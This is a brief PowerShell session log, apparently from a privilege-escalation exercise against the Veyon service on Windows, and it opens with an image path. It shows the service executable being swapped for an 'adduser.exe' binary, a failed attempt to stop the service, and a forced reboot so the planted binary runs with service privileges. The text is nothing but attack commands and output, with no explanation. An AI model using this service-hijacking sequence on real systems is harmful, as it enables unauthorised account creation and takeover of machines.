 PS C:\Users\Ela Arwel> move "C:\Users\Ela Arwel\Veyon\veyon-service.exe" "C:\Users\Ela Arwel\Temp"
move "C:\Users\Ela Arwel\Veyon\veyon-service.exe" "C:\Users\Ela Arwel\Temp"
PS C:\Users\Ela Arwel> move .\adduser.exe "C:\Users\Ela Arwel\Veyon\veyon-service.exe"
move .\adduser.exe "C:\Users\Ela Arwel\Veyon\veyon-service.exe"
PS C:\Users\Ela Arwel> net stop VeyonService
net stop VeyonService
System error 5 has occurred.
PS C:\Users\Ela Arwel>
Access is denied.
PS C:\Users\Ela Arwel>
PS C:\Users\Ela Arwel> shutdown /r /t 0
s